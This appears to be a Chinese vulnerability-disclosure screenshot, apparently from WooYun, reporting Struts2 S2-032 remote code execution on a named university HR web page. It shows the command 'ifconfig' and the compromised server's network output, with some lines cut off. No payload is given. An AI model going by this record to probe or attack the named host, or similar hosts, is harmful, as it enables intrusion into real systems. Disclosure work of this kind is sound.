 Struts2 s2-032远程代码执行 By Storm
链接: http://www.hr.uestc.edu.cn/content/fileUpload.action
命令 : ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:97:64:7C
inet addr:222.197.182.162 Bcast:222.197.182.191 Mask:255
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1918747124 errors:0 dropped:0 overruns:0 frame:
TX packets:1328483734 errors:0 dropped:0 overruns:0 carrie
collisions:0 txqueuelen:1000
RX bytes:3257120668 (3.0 GiB) TX bytes:499919741 (476.7 M
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:145062525 errors:0 dropped:0 overruns:0 frame:0
TX packets:145062525 errors:0 dropped:0 overruns:0 carrier
collisions:0 txqueuelen:0
RX bytes:2376260458 (2.2 GiB) TX bytes:2376260458 (2.2 Gi
www.wooyun.org